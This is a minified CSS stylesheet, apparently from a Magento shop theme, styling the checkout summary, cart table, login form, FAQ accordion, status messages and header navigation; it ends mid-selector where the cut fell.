.opc-block-summary .items-in-cart tr .table-item:before,.customer-account-create .opc-block-summary .items-in-cart tr .table-item:before,#checkout-step-summary .opc-block-summary .table-minicart tr .table-item:before,.customer-account-create .opc-block-summary .table-minicart tr .table-item:before{margin-bottom:10px}#checkout-step-summary .opc-block-summary .items-in-cart tr .table-item .product-image-container,.customer-account-create .opc-block-summary .items-in-cart tr .table-item .product-image-container,#checkout-step-summary .opc-block-summary .table-minicart tr .table-item .product-image-container,.customer-account-create .opc-block-summary .table-minicart tr .table-item .product-image-container{display:flex;align-items:center;margin-bottom:10px}#checkout-step-summary .opc-block-summary .items-in-cart tr .table-value,.customer-account-create .opc-block-summary .items-in-cart tr .table-value,#checkout-step-summary .opc-block-summary .table-minicart tr .table-value,.customer-account-create .opc-block-summary .table-minicart tr .table-value{width:100%;text-align:left;display:flex;align-items:center;justify-content:space-between}#checkout-step-summary .opc-block-summary .items-in-cart tr .table-value span,.customer-account-create .opc-block-summary .items-in-cart tr .table-value span,#checkout-step-summary .opc-block-summary .table-minicart tr .table-value span,.customer-account-create .opc-block-summary .table-minicart tr .table-value span{display:block}#checkout-step-summary .opc-block-summary .items-in-cart tr .table-value .subtotal,.customer-account-create .opc-block-summary .items-in-cart tr .table-value .subtotal,#checkout-step-summary .opc-block-summary .table-minicart tr .table-value .subtotal,.customer-account-create .opc-block-summary .table-minicart tr .table-value .subtotal{font-size:17px;font-weight:600}#checkout-step-summary .opc-block-summary .table-minicart .details-qty span,.customer-account-create .opc-block-summary .table-minicart .details-qty span{position:relative;font-size:16px;font-weight:600}#checkout-step-summary .opc-block-summary .table-minicart .details-qty span:before,.customer-account-create .opc-block-summary .table-minicart .details-qty span:before{display:none}#checkout-step-summary .opc-block-summary .table-totals,.customer-account-create .opc-block-summary .table-totals{order:3}#checkout-step-summary .opc-block-summary .table-totals .totals,.customer-account-create .opc-block-summary .table-totals .totals{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #d2d3d4}#checkout-step-summary .opc-block-summary .table-totals .totals th,.customer-account-create .opc-block-summary .table-totals .totals th,#checkout-step-summary .opc-block-summary .table-totals .totals td,.customer-account-create .opc-block-summary .table-totals .totals td{padding:8px 0;font-size:16px;font-weight:600}#checkout-step-summary .opc-block-summary .table-totals .shipping.excl .mark .value,.customer-account-create .opc-block-summary .table-totals .shipping.excl .mark .value{font-size:14px;font-style:italic;color:#5d6c80}#checkout-step-summary .opc-block-summary .table-totals .grand.totals,.customer-account-create .opc-block-summary .table-totals .grand.totals{margin-top:1px;border-bottom:none;border-top:1px solid #d2d3d4;font-size:18px;font-weight:600}#checkout-step-summary .opc-block-summary .table-totals .grand.totals .mark strong,.customer-account-create .opc-block-summary .table-totals .grand.totals .mark strong{font-weight:600}#checkout-step-summary .checkout-agreements,.customer-account-create .checkout-agreements{padding:0 20px}#checkout-step-summary .minicart-items .product-item,.customer-account-create .minicart-items .product-item{border-top:none}#checkout-step-summary .view span,.customer-account-create .view span{color:#677c99;font-style:italic;font-size:16px}#checkout-step-summary .view a,.customer-account-create .view a{font-style:italic;font-size:16px;color:#677c99;text-decoration:underline !important}#checkout-step-summary .donation_receipt,.customer-account-create .donation_receipt{margin-top:30px;margin-bottom:30px}#checkout-step-summary .choice,.customer-account-create .choice{position:relative}#checkout-step-summary .choice .checkbox-text-wrap span,.customer-account-create .choice .checkbox-text-wrap span{display:block;line-height:1;margin-left:0 !important}#checkout-step-summary .choice .checkbox-text-wrap .subtitle,.customer-account-create .choice .checkbox-text-wrap .subtitle{color:#5d6c80;font-size:14px;font-style:italic}#checkout-step-summary .choice .label,.customer-account-create .choice .label{align-items:flex-start}#checkout-step-summary .choice .label span,.customer-account-create .choice .label span{line-height:1.3}#checkout-step-summary .field.text label span,.customer-account-create .field.text label span{font-weight:600}#checkout-step-summary .payment-additional,.customer-account-create .payment-additional{padding:20px;margin-bottom:30px}#checkout-step-summary textarea,.customer-account-create textarea{border:1px solid #c8cbcc;resize:none;border-radius:5px}#checkout-step-summary .checkout-agreement,.customer-account-create .checkout-agreement{display:none}#checkout-step-summary .actions-toolbar,.customer-account-create .actions-toolbar{padding:0 20px}.cart-totals .totals .shipping{border-top:1px solid #d2d3d4;border-bottom:1px solid #d2d3d4}.cart-totals .totals .shipping.excl{display:table-row}.cart-totals .totals .shipping.excl span{display:block}.cart-totals .totals .shipping.excl .price{font-weight:600;font-size:16px;vertical-align:middle}.cart-totals .totals .shipping .mark{font-size:16px}.cart-totals .totals .shipping .mark .value{font-size:14px;font-style:italic;color:#5d6c80}.cart-totals .totals .shipping .amount{font-size:16px;font-weight:600}.cart-totals .totals .shipping .amount span{display:none}.customer-account-login .columns{background:#e9ebf2;padding:0 0 30px}.customer-account-login .messages{max-width:1210px;box-sizing:border-box;padding:0 24px;margin:0 auto}.customer-account-login .messages .message{margin-bottom:25px}.customer-account-create .messages{max-width:1240px;box-sizing:border-box;padding:0 20px;margin:0 auto}.customer-account-create .steps_holder-subscription{margin-top:10px}.column.main .login-container{max-width:1210px;box-sizing:border-box;display:block;margin:0 auto}.column.main .login-container .block div.block-title{border-bottom:none;margin-bottom:40px !important;padding-bottom:0}.column.main .login-container .block div.block-title h2{margin-top:0;margin-bottom:0}.column.main .login-container .fieldset.login .steps_holder-subscription label{align-items:center !important}.column.main .login-container .action.primary{padding:16px 20px 19px;background-color:var(--color-main);border:1px solid var(--color-main);border-radius:6px}.column.main .login-container .fieldset:after{display:none}.column.main .login-container .fieldset .wrap-characters{display:flex;justify-content:space-between}.column.main .login-container .fieldset .wrap-characters label{float:left}.column.main .login-container .fieldset .wrap-characters a{text-decoration:underline;font-style:italic}.column.main .login-container .fieldset .field{display:flex;flex-direction:column;margin-bottom:35px !important}.column.main .login-container .fieldset .field .control{width:100% !important;position:relative;width:100%}.column.main .login-container .fieldset .field .control:before{position:absolute;font-size:24px;top:50%;right:25px;transform:translate(0, -50%);z-index:3}.column.main .login-container .fieldset .field .control div.mage-error{position:absolute}.column.main .login-container .fieldset .field label{text-align:left !important;padding:0 !important;margin:0 15px 20px 0 !important;font-size:18px}.column.main .login-container .fieldset .field label span{font-weight:500;text-align:left}.column.main .login-container .fieldset .email .control:before{content:'\f0e0';font-family:'Font Awesome'}.column.main .login-container .fieldset .password .control:before{content:'\f09c';font-family:'Font Awesome'}.column.main .login-container .fieldset .characters{font-size:14px;color:#009640;font-style:italic;float:right}.column.main .login-container .fieldset .steps_holder-subscription{position:relative;float:left;margin:0;display:flex;justify-content:center;min-height:60px;margin-bottom:0 !important}.column.main .login-container .fieldset .steps_holder-subscription:before{display:none}.column.main .login-container .fieldset .steps_holder-subscription label{display:flex !important;align-items:center;margin-bottom:0 !important}.column.main .login-container .fieldset .steps_holder-subscription label span{margin-left:10px;font-size:16px}.column.main .login-container .fieldset .show-password input[type="checkbox"]{opacity:0;position:absolute;margin:0;padding:0;font-size:0;width:0;height:0}.column.main .login-container .fieldset .show-password .label{display:flex !important;align-items:center;margin-bottom:0 !important}.column.main .login-container .fieldset .show-password .label span{padding-left:30px}.column.main .login-container .fieldset .show-password .label:before{position:absolute;content:'\f06e';font-family:'Font Awesome';transform:translateY(-50%);color:#23272d;top:50%;cursor:pointer}.column.main .login-container .actions-toolbar{float:right;margin-top:0;margin-left:0 !important}.column.main .login-container .actions-toolbar .primary .action{margin-right:0}.column.main .login-container .actions-toolbar .btn-wrap{float:right}.column.main .login-container .actions-toolbar .btn-opedoor{position:relative}.column.main .login-container .actions-toolbar .btn-opedoor:before{font-family:'Font Awesome';content:'\f2f6';font-size:14px;margin-right:5px}.form-block .wrap-characters .secondary,.orders-history .wrap-characters .secondary{float:right}.form-block .wrap-characters .secondary a,.orders-history .wrap-characters .secondary a{color:#677c99;font-style:italic;font-size:16px}.form-block .wrap-characters .secondary a:visited,.orders-history .wrap-characters .secondary a:visited{color:#677c99}.form-block .wrap-characters .secondary a:hover,.orders-history .wrap-characters .secondary a:hover{color:#23272d}.field.steps_holder-subscription label{margin:0 !important}.select-wrapper{position:relative}.select-wrapper select{padding:10px 48px 10px 20px}.sales-order-view .order-date{margin:0 auto 30px}.sales-order-view .list-header{display:flex;flex-wrap:wrap;list-style-type:none;padding-left:0;margin-bottom:0}.sales-order-view .list-header li{border-bottom:1px solid #99b4cb}@media (min-width:580px){.sales-order-view .list-header li{width:50%}}.page-wrapper{overflow-x:hidden}.faq-wrap{background:#e9ebf2;margin:-40px;padding:40px}.faq-wrap .title-wrap{background:#fff;padding:20px;margin-bottom:30px;color:#23272d}.faq-wrap .title-wrap .block-title h2{margin-top:0}.faq-wrap .title-wrap p{font-size:14px;margin-bottom:0}.faq-wrap .title-wrap a{text-decoration:underline;color:#23272d}.faq-wrap .title-wrap a:hover{color:#23272d}.faq-wrap .ui-accordion-container .block-title,.faq-wrap .ui-accordion-container .faq-content{background:#fff}.faq-wrap .ui-accordion-container .block-title{position:relative;margin:30px 0 0;cursor:pointer;padding:20px}.faq-wrap .ui-accordion-container .block-title:after{content:'\f00d';position:absolute;font-family:'Font Awesome';top:50%;font-size:20px;right:calc(20px);transition:transform .3s}.faq-wrap .ui-accordion-container .block-title[aria-expanded=false]:after{transform:translateY(-50%) rotate(45deg)}.faq-wrap .ui-accordion-container .block-title[aria-expanded=true]:after{transform:translateY(-50%) rotate(0)}.faq-wrap .ui-accordion-container .faq-content{margin-top:0;padding:0 20px 20px;font-size:14px}.faq-wrap .ui-accordion-container .what{position:relative;display:block;height:auto;background:none;color:#23272d;text-decoration:none;padding:0 25px 0 13px;font-size:16px;text-transform:uppercase;margin-bottom:0;line-height:1}.faq-wrap .ui-accordion-container .what:before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:100%;background:var(--color-main)}.faq-wrap .ui-accordion-container .what strong{font-weight:500}.checkout-onepage-success .page-title-wrapper{display:none}.checkout-onepage-success .form-transition.actions-toolbar .btn-wrap{margin:0 auto;text-align:center}.checkout-onepage-success .form-transition.actions-toolbar .btn-wrap .btn-white:hover,.checkout-onepage-success .form-transition.actions-toolbar .btn-wrap .btn-white:focus{box-shadow:inset 0 -2px 0 0 #999da4,inset 0 -3px 0 0 #fff;background:#fff}.checkout-onepage-success .form-transition.actions-toolbar .btn-wrap .btn-white:visited{color:#23272d;background:#fff}.checkout-onepage-success .form-transition.actions-toolbar .btn-wrap .btn-white:active{background:#fff}.checkout-onepage-success .form-transition.actions-toolbar .btn-wrap .btn-white.btn-active,.checkout-onepage-success .form-transition.actions-toolbar .btn-wrap .btn-white:not([disabled="disabled"]):active{box-shadow:inset 0 -1px 0 0 #fff;background-color:#999da4}.checkout-onepage-success .form-transition.actions-toolbar .btn-wrap .btn-white:visited{color:#23272d}.checkout-onepage-success .column .form-transition.actions-toolbar .btn-wrap .btn-white:active{background:#fff}.checkout-success>p{display:none}.success-wrap,.contact-with-us{background:#fff;margin-bottom:30px;font-size:16px;padding:20px}.success-wrap .none{display:none}.success-wrap .number-order .bold{font-weight:700}.success-wrap a{text-decoration:underline;color:#23272d}.success-wrap a:hover{color:#23272d}.contact-with-us .actions-toolbar{width:100%;margin-top:30px;flex-wrap:wrap;justify-content:left}.contact-with-us .btn-wrap{width:100%}.contact-with-us .btn-wrap .btn{min-width:230px;padding:16px 0 13px}.contact-with-us .btn-wrap .btn:hover{padding:16px 0 13px}.contact-with-us .btn-wrap .btn:before{margin-right:10px;font-size:17px;vertical-align:middle}.contact-with-us .btn-wrap .btn:active,.contact-with-us .btn-wrap .btn:visited,.contact-with-us .btn-wrap .btn:focus{min-width:230px;padding:16px 0 13px;margin-top:3px;box-sizing:border-box}.contact-with-us .btn-wrap .fa-envelope:before{content:'\f0e0';font-family:'Font Awesome'}.contact-with-us .btn-wrap .fa-envelope:hover,.contact-with-us .btn-wrap .fa-envelope:focus{background:var(--color-main)}.contact-with-us .btn-wrap .btn-xing:before{content:'\f168';font-family:'icomoon'}.contact-with-us .btn-wrap .btn-xing:hover,.contact-with-us .btn-wrap .btn-xing:focus{background:#00605e}.contact-with-us .btn-wrap .btn-twitter:before{content:'\f099';font-family:'icomoon'}.contact-with-us .btn-wrap .btn-twitter:hover,.contact-with-us .btn-wrap .btn-twitter:focus{background:#09f}.contact-with-us .btn-wrap .fa-facebook-f:before{content:'\e900';font-family:'icomoon'}.contact-with-us .btn-wrap .fa-facebook-f:hover,.contact-with-us .btn-wrap .fa-facebook-f:focus{background:#2f477a}.contact-with-us .btn-wrap .btn-linkedin{background:#0e76a8;position:relative}.contact-with-us .btn-wrap .btn-linkedin .icon{position:absolute;background-image:url(../images/linkedin.png);background-repeat:no-repeat;width:24px;height:24px;top:9px;left:35px}.contact-with-us .btn-wrap .btn-linkedin:before{font-family:'icomoon'}.contact-with-us .btn-wrap .btn-linkedin:hover,.contact-with-us .btn-wrap .btn-linkedin:focus{background:#0e76a8}.contact-with-us .btn-wrap .btn-tiktok{background:#000;position:relative}.contact-with-us .btn-wrap .btn-tiktok .icon{position:absolute;background-image:url(../images/tiktok.png);background-repeat:no-repeat;width:24px;height:24px;top:15px;left:48px}.contact-with-us .btn-wrap .btn-tiktok:before{font-family:'icomoon'}.contact-with-us .btn-wrap .btn-tiktok:hover,.contact-with-us .btn-wrap .btn-tiktok:focus{background:#000}#birth_date{width:100%}#birth_date .field{width:100%}#birth_date .field .data-select-wrap{display:flex;justify-content:space-between;flex-direction:column}@media (min-width:500px){#birth_date .field .data-select-wrap{flex-direction:row}}#birth_date .field .select-wrapper{width:100%}@media (min-width:500px){#birth_date .field .select-wrapper{width:32%}}.page.messages{width:100%;padding:0;margin:0 auto}.page.messages .columns{background:#e9ebf2}.message{border-radius:5px}.message.info,.message.notice,.message.success,.message.warning,.message.error{padding:15px 20px;width:auto}.message.info>*:first-child:before,.message.notice>*:first-child:before,.message.success>*:first-child:before,.message.warning>*:first-child:before,.message.error>*:first-child:before{line-height:12px;vertical-align:bottom;position:static;display:inline-block;margin-right:10px;font-weight:700;color:#fff;border-radius:50px;width:14px;height:14px}.message.info,.message.notice{background:#cce5ff;color:#004084;border:1px solid #b8daff}.message.info>*:first-child:before,.message.notice>*:first-child:before{content:'\f129';font-family:'Font Awesome';background:#004084;font-size:8px;line-height:14px}.message.success{background:#d3edda;color:#155724;border:1px solid #c3e6cb}.message.success>*:first-child:before{content:'\f00c';font-family:'Font Awesome';background:#155724;font-size:8px;line-height:14px}.message.warning{background:#fff3cd;color:#bf7f00;border:1px solid #ffeeba}.message.warning>*:first-child:before{content:'!';background:#bf7f00;font-size:12px}.message.error{background:#f8d7da;color:#db5a66;border:1px solid #f5c6cb}.message.error>*:first-child:before{content:'!';background:#db5a66;font-size:14px}.required.mage-error,.input-text.mage-error{border:1px solid var(--color-main)}.mage-error{position:relative;padding-left:20px;line-height:14px}.mage-error:before{content:'!';position:absolute;top:50%;left:0;transform:translateY(-50%);background:#db5a66;width:14px;height:14px;font-size:10px;color:#fff;border-radius:50px;text-align:center;font-weight:700;display:block !important}.min-amount-error{position:relative;padding-left:20px;line-height:14px;margin-top:7px;color:#e02b27;font-size:1.2rem}.min-amount-error:before{content:'!';position:absolute;top:50%;left:0;transform:translateY(-50%);background:#db5a66;width:14px;height:14px;font-size:10px;color:#fff;border-radius:50px;text-align:center;font-weight:700;display:block !important}.checkout-cart-index .columns{background-color:#e9ebf2;padding:30px 0 0;width:100%}.checkout-cart-index .columns .column.main{max-width:1210px;box-sizing:border-box;margin:0 auto;padding:20px;width:100%}.checkout-cart-index .columns h2{margin:0}.checkout-cart-index .cart-container{display:flex;flex-direction:column;background:#fff;margin-bottom:30px;padding:20px}.checkout-cart-index .cart-container .form-cart{order:0;width:100%}.checkout-cart-index .cart-container .form-cart .table-wrapper{margin-bottom:0}.checkout-cart-index .cart-container .form-cart .table-wrapper .table thead .col.qty{text-align:left}.checkout-cart-index .cart-container .form-cart .table-wrapper .table thead tr td:first-child,.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody tr td:first-child,.checkout-cart-index .cart-container .form-cart .table-wrapper .table thead tr th:first-child,.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody tr th:first-child{padding-left:0}.checkout-cart-index .cart-container .form-cart .table-wrapper .table thead tr td:last-child,.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody tr td:last-child,.checkout-cart-index .cart-container .form-cart .table-wrapper .table thead tr th:last-child,.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody tr th:last-child{padding-right:0}.checkout-cart-index .cart-container .form-cart .table-wrapper .table thead .col,.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col{vertical-align:middle}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col{padding:20px 0;border-bottom:1px solid #d2d3d4}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col[data-th]:before{padding-bottom:0}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item{display:flex;align-items:center;justify-content:space-between;width:100%}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .item-wrap{display:block}@media (min-width:480px){.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .item-wrap{display:flex;align-items:center;width:100%}}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .product-item-details{vertical-align:middle}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .product-item-details .towishlist{display:none}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .product-item-photo{padding-right:20px;position:static;max-width:130px;width:100%}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .product-item-photo img{max-width:130px;vertical-align:top;border-radius:10px;border:1px solid #d4d7de}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .product-item-name{font-size:16px;color:#23272d;font-weight:700;margin:0}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .item-options{display:flex;flex-wrap:wrap;color:#5d6c80;font-size:14px;margin:5px 0}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .item-options dt{display:none}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .item-options dd{margin:0 5px 0 0;padding:0 5px 0 0;line-height:1;border-right:2px solid #5d6c80}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .item-options dd:last-child{border-right:none}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .actions-toolbar{justify-content:flex-start}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .actions-toolbar a{padding:0;margin:0;border:none;background:none;text-decoration:underline}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .actions-toolbar a:active,.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .actions-toolbar a:focus,.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .actions-toolbar a:hover{background:none;border:none;box-shadow:none;text-decoration:none}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .actions-toolbar span{position:relative;color:#5d6c80;font-size:14px;font-weight:500}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.item .actions-toolbar span:before{content:'\f2ed';font-family:'Font Awesome';margin-right:10px}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.price{display:flex;align-items:center;justify-content:space-between;width:100%}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.price .price{font-size:16px}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty{display:flex;align-items:center;justify-content:space-between;width:100%}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .field{align-items:center;flex-direction:row;margin-bottom:0}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .label{display:none}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .label span{position:relative}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .label span:before{content:'\f00d';font-family:'Font Awesome';position:absolute;color:#5d6c80}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .input-text{margin:0 15px 0 0;width:38px;height:30px;padding:5px;border-radius:5px;font-size:16px;font-weight:700;box-sizing:content-box}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .btn-wrap{height:42px}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .btn-white{margin:0;padding:11px 10px 14px;min-width:130px;text-transform:uppercase;font-weight:500}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .btn-white:before{display:none}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .btn-white:hover{margin-top:3px;padding:11px 10px;background:#fff}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.subtotal{display:flex;align-items:center;justify-content:space-between;width:100%}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.subtotal .price{font-size:16px}.checkout-cart-index .cart-container .form-cart .cart.actions{display:none}.checkout-cart-index .cart-container .cart-summary{order:1;width:100%;background:#fff;padding:0;margin-bottom:0;position:static;display:flex;flex-direction:column-reverse}.checkout-cart-index .cart-container .cart-summary .info-block{margin-top:30px}.checkout-cart-index .cart-container .cart-summary .cart-totals{padding:0;border:none}.checkout-cart-index .cart-container .cart-summary .sub,.checkout-cart-index .cart-container .cart-summary .totals-tax{font-size:16px;border-bottom:1px solid #d2d3d4}.checkout-cart-index .cart-container .cart-summary .sub .mark,.checkout-cart-index .cart-container .cart-summary .totals-tax .mark,.checkout-cart-index .cart-container .cart-summary .sub span,.checkout-cart-index .cart-container .cart-summary .totals-tax span{font-weight:600}.checkout-cart-index .cart-container .cart-summary .grand{font-size:18px;font-weight:700;border-top:3px double #d2d3d4}.checkout-cart-index .cart-container .cart-summary .grand .mark strong{font-weight:700}.checkout-cart-index .cart-container .cart-summary .grand th,.checkout-cart-index .cart-container .cart-summary .grand td{padding:20px 10px}.checkout-cart-index .cart-container .cart-summary th,.checkout-cart-index .cart-container .cart-summary td{padding:20px 10px}.checkout-cart-index .cart-container .cart-summary td:first-child,.checkout-cart-index .cart-container .cart-summary th:first-child{padding-left:0}.checkout-cart-index .cart-container .cart-summary td:last-child,.checkout-cart-index .cart-container .cart-summary th:last-child{padding-right:0}.checkout-cart-index .cart-container .checkout-methods-items{order:2}.checkout-cart-index .wrap-checkout-methods{display:flex;flex-direction:column-reverse;align-items:center}.checkout-cart-index .wrap-checkout-methods .btn-wrap{height:60px;float:left}@media (max-width:467px){.checkout-cart-index .wrap-checkout-methods .btn-wrap{float:none}}@media (max-width:467px){.checkout-cart-index .wrap-checkout-methods .btn-wrap button,.checkout-cart-index .wrap-checkout-methods .btn-wrap .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .wrap-checkout-methods .btn-wrap .action-gift{min-width:216px !important}}.checkout-cart-index .wrap-checkout-methods .btn-white{display:block;border-radius:5px;font-size:14px;text-transform:uppercase;font-weight:600;line-height:24px;padding:8px 20px;min-width:210px;text-align:center;box-sizing:border-box;margin-bottom:30px}.checkout-cart-index .wrap-checkout-methods .btn-white:active{background:#fff}.checkout-cart-index .checkout-methods-items li:not(:first-child){margin-left:10px}@media (max-width:467px){.checkout-cart-index .checkout-methods-items li:not(:first-child){margin-left:0}}.checkout-cart-index .checkout-methods-items li:not(:first-child) .paypal.after input[type=image]{height:58px}@media (max-width:767px){.checkout-cart-index .checkout-methods-items li:not(:first-child) .paypal.after input[type=image]{height:42px;min-width:216px !important}}.checkout-cart-index .checkout-methods-items li:not(:first-child) .paypal.after:before{content:'';margin:0}.checkout-cart-index .checkout-methods-items .action.primary{line-height:24px;padding:8px 20px;background-color:var(--color-main);border:1px solid var(--color-main);border-radius:5px;box-shadow:inset 0 -6px 0 0 var(--color-main-dark),inset 0 -7px 0 0 var(--color-main-light);transition:all .2s;font-size:14px;text-transform:uppercase;font-weight:600;min-width:210px}.checkout-cart-index .checkout-methods-items .action.primary:hover{margin-top:3px;box-shadow:inset 0 -3px 0 0 var(--color-main-dark),inset 0 -4px 0 0 var(--color-main-light)}header.page-header{margin-bottom:0}header.page-header .panel.wrapper{background-color:#23272d}header.page-header .panel.wrapper .header.links li{line-height:31px;transition:background .3s}header.page-header .panel.wrapper .header.links li a{line-height:40px;text-decoration:none;color:#fff}header.page-header .panel.wrapper .header.links li:hover{background:var(--color-main);color:#fff}header.page-header .panel.wrapper .header.links li:hover a{text-decoration:none;color:inherit}header.page-header .panel.wrapper .header.links li:before{vertical-align:-webkit-baseline-middle !important}header.page-header .panel.wrapper .minicart-wrapper{transition:background .3s;margin-left:0;padding-left:10px;padding-right:10px;color:#fff}header.page-header .panel.wrapper .minicart-wrapper:hover{background:var(--color-main);color:#fff}header.page-header .panel.wrapper .minicart-wrapper:hover a{text-decoration:none;color:inherit}header.page-header .panel.wrapper .minicart-wrapper a{line-height:40px}header.page-header .header.content{display:flex;justify-content:space-between}header.page-header .header.content .nav-sections{background:#23272d}header.page-header .header.content .nav-sections .nav-sections-items{display:flex;flex-direction:column}header.page-header .header.content .nav-sections .navigation{background:#23272d}header.page-header .header.content .nav-sections .helpcard-links,header.page-header .header.content .nav-sections .header.links{border-bottom:none}header.page-header .header.content .nav-sections .helpcard-links li,header.page-header .header.content .nav-sections .header.links li{border-bottom:1px solid #303742;padding:20px 10px;box-sizing:border-box;font-size:1.4rem}header.page-header .header.content .nav-sections .helpcard-links li a,header.page-header .header.content .nav-sections .header.links li a{text-transform:uppercase;color:#fff;border-top:none;padding:0}header.page-header .header.content .nav-sections .nav-sections-item-title{position:relative;display:none}header.page-header .header.content .nav-sections .nav-sections-item-title a{text-transform:uppercase;font-weight:700;color:#fff}header.page-header .header.content .nav-sections .nav-sections-item-content{margin-top:0;padding:0;margin-left:0;display:block !important}header.page-header .header.content .nav-sections .ui-menu{display:flex;flex-direction:column;margin-top:0}header.page-header .header.content .nav-sections .ui-menu .item{padding:20px 10px;border-bottom:1px solid #303742;margin:0;line-height:15px}header.page-header .header.content .nav-sections .ui-menu .item a{color:#fff;font-weight:700;text-transform:uppercase;transition:color .3s}header.page-header .header.content .nav-sections .ui-menu .item a:hover{color:var(--color-main)}header.page-header .header.content .nav-sections .ui-menu .item.active a{color:var(--color-main)}header.page-header .header.content .nav-sections .authorization-link:before,header.page-header .header.content .nav-sections .helpdirect-header:before,header.page-header .header.content .nav-sections .faq-header:before{font-size:16px;font-weight:500;vertical-align:middle;margin-right:5px}header.page-header .header.content .nav-sections .helpdirect-header:before{content:'\e90c';font-family:'icomoon'}header.page-header .header.content .nav-sections .faq-header:before{content:'\f059';font-family:'Font Awesome'}header.page-header .header.content .nav-sections .authorization-link{display:flex;align-items:center;color:#fff}header.page-header .header.content .nav-sections .authorization-link:before{content:'\f2f6';font-family:'Font Awesome'}header.page-header .header.panel{padding:0}@media (min-width:1210px){header.page-header .header.panel{padding-left:15px}}header.page-header .header.panel .minicart-wrapper{flex:none}header.page-header .navigation ul{padding:0}header.page-header .navigation li:first-child a:before{display:none}header.page-header .navigation li:first-child a:after{content:"Startseite";font-size:1.4rem}header.page-header .navigation li.nav.item a{padding:0;line-height:1.5}.nav-before-open .nav-toggle:before{content:'\f00d';font-family:'Font Awesome';position:absolute;color:#fff;z-index:2}.header.panel div:first-child{flex:1 0 auto}.header.panel div:first-child span{font-size:12px;text-transform:uppercase;font-weight:700;padding:0 15px;line-height:40px;margin-right:-.3em;display:inline-block;transition:background .3s}.header.panel div:first-child span a{text-decoration:none;color:inherit}.header.panel div:first-child span.active{background:#fff;color:#23272d}.header.panel div:first-child span:not(.active):hover{background:var(--color-main);color:#fff}.header.panel .icon,.header.panel .fas{color:#fff;font-size:14px}.header.panel .icon.active,.header.panel .fas.active{color:#23272d}.header.panel .icon:before,.header.panel .fas:before{margin-right:3px}.header.panel .icon:before{font-family:'icomoon'}.header.panel .fas:before{font-family:'Font Awesome'}.header.panel .fa-user:before{content:'\f007'}.header.panel .fa-industry:before{content:'\f275'}.header.panel .header.links li{padding-right:10px;padding-left:10px;margin:0 !important;position:relative}.header.panel .header.links li:after{content:'';height:14px;background:rgba(255,255,255,0.2);width:1px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.header.panel .header.links .icon-help-direct:before{content:'\e90c';font-size:14px;vertical-align:middle}.header.panel .header.links .icon-question:before{content:'\e90b';font-size:14px;vertical-align:middle}.header.panel .header.links li,.header.panel .header.links a{font-size:12px !important;vertical-align:sub}.header.panel .header.links .authorization-link{color:#fff}.header.panel .header.links .authorization-link:before{content:'\f2f6';font-family:'Font Awesome';font-size:14px;margin-right:3px;vertical-align:middle}.header.panel .minicart-wrapper{z-index:1;margin-top:0;top:20px}@media (max-width:767px){.header.panel .minicart-wrapper{top:-40px;height:40px}}.header.panel .minicart-wrapper .action.showcart{color:inherit}.header.panel .minicart-wrapper .action.showcart:before{content:'\f07a';font-family:'Font Awesome';font-size:22px;margin-right:3px;color:inherit}@media (max-width:767px){.header.panel .minicart-wrapper .action.showcart:before{font-size:14px;line-height:40px}}.header.panel .minicart-wrapper .action.showcart span{line-height:32px;text-transform:uppercase;font-size:12px;font-weight:700}.header.panel .minicart-wrapper .action.showcart .text{display:none}.header.panel .minicart-wrapper .action.showcart .counter.qty{line-height:24px !important;vertical-align:middle;margin:0;padding:0;background:none;min-width:10px}.header.panel .minicart-wrapper .action.showcart .counter.qty .counter-number{line-height:24px}.header.panel .minicart-wrapper .action.showcart .counter.qty .counter-number:before,.header.panel .minicart-wrapper .action.showcart .counter.qty .counter-number:after{display:inline-block}.header.panel .minicart-wrapper .action.showcart .counter.qty .counter-number:before{content:'('}.header.panel .minicart-wrapper .action.showcart .counter.qty .counter-number:after{content:')'}.product-options-wrapper .fieldset select{padding:0 0 0 20px}._keyfocus 